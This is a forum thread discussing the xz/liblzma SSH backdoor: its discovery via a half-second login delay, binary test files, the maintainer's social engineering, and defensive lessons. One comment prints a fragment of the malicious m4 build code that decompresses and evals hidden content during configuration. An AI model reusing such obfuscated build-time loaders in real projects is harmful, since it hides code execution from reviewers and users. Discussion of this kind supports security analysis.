Don't forget all of this was discovered because ssh was running 0.5 seconds slower

Linux

From Wikipedia, the free encyclopedia

Linux is a family of open source Unix-like operating systems based on the Linux kernel, an operating system kernel first released on September 17, 1991 by Linus Torvalds. Linux is typically packaged in a Linux distribution (or distro for short).

Distributions include the Linux kernel and supporting system software and libraries, many of which are provided by the GNU Project. Many Linux distributions use the word "Linux" in their name, but the Free Software Foundation uses the name GNU/Linux to emphasize the importance of GNU software, causing some controversy.

Rules

- Posts must be relevant to operating systems running the Linux kernel. GNU/Linux or otherwise.

- No misinformation

- No NSFW content

- No hate speech, bigotry, etc

Related Communities

Community icon by Alpár-Etele Méder, licensed under CC BY 3.0

Its toooo much bloat. There must be malware XD linux users at there peak!

Tbf 500ms latency on - IIRC - a loopback network connection in a test environment is a lot. It's not hugely surprising that a curious engineer dug into that.

Especially that it only took 300ms before and 800ms after

Technically that wasn't the initial entrypoint, paraphrasing from https://mastodon.social/@AndresFreundTec/112180406142695845 :

It started with ssh using unreasonably much cpu which interfered with benchmarks. Then profiling showed that cpu time being spent in lzma, without being attributable to anything. And he remembered earlier valgrind issues. These valgrind issues only came up because he set some build flag he doesn't even remember anymore why it is set. On top he ran all of this on debian unstable to catch (unrelated) issues early. Any of these factors missing, he wouldn't have caught it. All of this is so nuts.

Is that from the Microsoft engineer or did he start from this observation?

From what I read it was this observation that led him to investigate the cause. But this is the first time I read that he's employed by Microsoft.

I know this is being treated as a social engineering attack, but having unreadable binary blobs as part of your build/dev pipeline is fucking insane.

Is it, really? If the whole point of the library is dealing with binary files, how are you even going to have automated tests of the library?

The scary thing is that there is people still using autotools, or any other hyper-complicated build system in which this is easy to hide because who the hell cares about learning about Makefiles, autoconf, automake, M4 and shell scripting at once to compile a few C files. I think hiding this in any other build system would have been definitely harder. Check this mess:

dnl Define somedir_c_make.

[$1]_c_make=`printf '%s\n' "$[$1]_c" | sed -e "$gl_sed_escape_for_make_1" -e "$gl_sed_escape_for_make_2" | tr -d "$gl_tr_cr"`

dnl Use the substituted somedir variable, when possible, so that the user

dnl may adjust somedir a posteriori when there are no special characters.

if test "$[$1]_c_make" = '\"'"${gl_final_[$1]}"'\"'; then

[$1]_c_make='\"$([$1])\"'

fi

if test "x$gl_am_configmake" != "x"; then

gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'

else

gl_[$1]_config=''

fi

It's not uncommon to keep example bad data around for regression to run against, and I imagine that's not the only example in a compression library, but I'd definitely consider that a level of testing above unittests, and would not include it in the main repo. Tests that verify behavior at run time, either when interacting with the user, integrating with other software or services, or after being packaged, belong elsewhere. In summary, this is lazy.

As mentioned, binary test files makes sense for this utility. In the future though, there should be expected to demonstrate how and why the binary files were constructed in this way, kinda like how encryption algorithms explain how they derived any arbitrary or magic numbers. This would bring more trust and transparency to these files without having to eliminate them.

Thank you open source for the transparency.

This is informative, but unfortunately it doesn't explain how the actual payload works - how does it compromise SSH exactly?

It allows a patched SSH client to bypass SSH authentication and gain access to a compromised computer

From what I've heard so far, it's NOT an authentication bypass, but a gated remote code execution.

There's some discussion on that here: https://bsky.app/profile/filippo.abyssdomain.expert/post/3kowjkx2njy2b

But it would be nice to have a similar digram like OP's to understand how exactly it does the RCE and implements the SSH backdoor. If we understand how, maybe we can take measures to prevent similar exploits in the future.

I think ideas about prevention should be more concerned with the social engineering aspect of this attack. The code itself is certainly cleverly hidden, but any bad actor who gains the kind of access as Jia did could likely pull off something similar without duplicating their specific method or technique.

If this was done by multiple people, I'm sure the person that designed this delivery mechanism is really annoyed with the person that made the sloppy payload, since that made it all get detected right away.

I hope they are all extremely annoyed and frustrated

I like to imagine this was thought up by some ambitious product manager who enthusiastically pitched this idea during their first week on the job.

Then they carefully and meticulously implemented their plan over 3 years, always promising the executives it would be a huge pay off. Then the product manager saw the writing on the wall that this project was gonna fail. Then they bailed while they could and got a better position at a different company.

The new product manager overseeing this project didn't care about it at all. New PM said fuck it and shipped the exploit before it was ready so the team could focus their work on a new project that would make new PM look good.

The new project will be ready in just 6-12 months, and it is totally going to disrupt the industry!

I see a dark room of shady, hoody-wearing, code-projected-on-their-faces, typing-on-two-keyboards-at-once 90's movie style hackers. The tables are littered with empty energy drink cans and empty pill bottles.

A man walks in. Smoking a thin cigarette, covered in tattoos and dressed in the flashiest interpretation of "Yakuza Gangster" imaginable, he grunts with disgust and mutters something in Japanese as he throws the cigarette to the floor, grinding it into the carpet with his thousand dollar shoes.

Flipping on the lights with an angry flourish, he yells at the room to gather for standup.

I have been reading about this since the news broke and still can't fully wrap my head around how it works. What an impressive level of sophistication.

And due to open source, it was still caught within a month. Nothing could ever convince me more than that how secure FOSS can be.

Idk if that's the right takeaway, more like 'oh shit there's probably many of these long con contributors out there, and we just happened to catch this one because it was a little sloppy due to the 0.5s thing'

This shit got merged. Binary blobs and hex digit replacements. Into low level code that many things use. Just imagine how often there's no oversight at all

Yes, and the moment this broke other project maintainers are working on finding exploits now. They read the same news we do and have those same concerns.

Very generous to imagine that maintainers have so much time on their hands

I was literally compiling this library a few nights ago and didn't catch shit. We caught this one but I'm sure there's a bunch of "bugs" we've squashes over the years long after they were introduced that were working just as intended like this one.

The real scary thing to me is the notion this was state sponsored and how many things like this might be hanging out in proprietary software for years on end.

I think going forward we need to look at packages with a single or few maintainers as target candidates. Especially if they are as widespread as this one was.

In addition I think security needs to be a higher priority too, no more patching fuzzers to allow that one program to compile. Fix the program.

I'd also love to see systems hardened by default.

In the words of the devs in that security email, and I'm paraphrasing -

"Lots of people giving next steps, not a lot people lending a hand."

I say this as a person not lending a hand. This stuff over my head and outside my industry knowledge and experience, even after I spent the whole weekend piecing everything together.

Packages or dependencies with only one maintainer that are this popular have always been an issue, and not just a security one.

What happens when that person can't afford to or doesn't want to run the project anymore? What if they become malicious? What if they sell out? Etc.

A small blurb from The Guardian on why Andres Freund went looking in the first place.

So how was it spotted? A single Microsoft developer was annoyed that a system was running slowly. That’s it. The developer, Andres Freund, was trying to uncover why a system running a beta version of Debian, a Linux distribution, was lagging when making encrypted connections. That lag was all of half a second, for logins. That’s it: before, it took Freund 0.3s to login, and after, it took 0.8s. That annoyance was enough to cause him to break out the metaphorical spanner and pull his system apart to find the cause of the problem.

The scary thing about this is thinking about potential undetected backdoors similar to this existing in the wild. Hopefully the lessons learned from the xz backdoor will help us to prevent similar backdoors in the future.

I have heard multiple times from different sources that building from git source instead of using tarballs invalidates this exploit, but I do not understand how. Is anyone able to explain that?

If malicious code is in the source, and therefore in the tarball, what's the difference?



Because m4/build-to-host.m4, the entry point, is not in the git repo, but was included by the malicious maintainer into the tarballs.